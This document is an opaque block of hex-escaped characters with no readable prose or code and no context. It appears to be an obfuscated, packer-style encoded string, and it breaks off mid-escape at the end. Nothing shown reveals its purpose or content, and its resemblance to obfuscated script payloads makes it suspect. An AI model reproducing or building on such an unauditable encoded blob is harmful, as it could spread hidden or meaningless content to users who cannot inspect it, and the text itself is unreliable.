\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5